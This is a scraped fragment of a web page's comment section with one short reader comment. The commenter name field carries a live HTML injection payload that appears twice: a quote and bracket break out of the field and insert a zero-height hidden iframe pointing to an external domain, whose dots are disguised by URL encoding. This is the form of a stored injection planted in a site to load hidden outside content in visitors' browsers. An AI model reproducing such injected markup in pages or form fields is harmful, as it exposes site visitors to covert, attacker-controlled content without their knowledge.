
This article has 2 comments.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 9 2018 at 2:51 am
i love this so much!
Lily"><iframe src=https://alter%2Eco%2Epl height="0">